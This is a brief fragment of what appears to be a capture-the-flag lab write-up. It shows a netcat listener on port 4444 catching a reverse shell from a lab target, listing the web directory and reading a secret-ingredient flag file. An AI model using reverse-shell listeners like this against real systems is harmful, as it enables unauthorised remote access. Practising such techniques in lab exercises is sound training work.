 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.2.172] from (UNKNOWN) [10.10.129.168] 38200
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
$